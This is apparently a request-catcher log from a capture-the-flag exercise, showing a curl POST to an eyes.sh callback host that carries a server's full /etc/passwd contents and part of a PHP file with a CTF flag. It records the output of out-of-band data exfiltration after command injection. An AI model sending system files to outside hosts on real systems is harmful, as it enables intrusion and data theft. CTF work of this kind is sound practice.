 ID URL IP Count 位置 时间
9210532 219tzymz.eyes.sh/ 124.223.158.81 北京市 2025-09-03 21:47:17
REQUEST_METHOD: POST
HTTP_HOST: 219tzymz.eyes.sh
HTTP_X_REAL_IP: 124.223.158.81
HTTP_X_FORWARDED_FOR: 124.223.158.81
HTTP_X_FORWARDED_PROTO: http
HTTP_CONNECTION: close
CONTENT_LENGTH: 4564
HTTP_USER_AGENT: curl/7.52.1
HTTP_ACCEPT: */*
CONTENT_TYPE: application/x-www-form-urlencoded
1=root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
111
<?php
$flag = "CTF{no_characters_to_execute_shell_commands_he3e}";<!DOCTYPE html>
<html lang="en">
<head>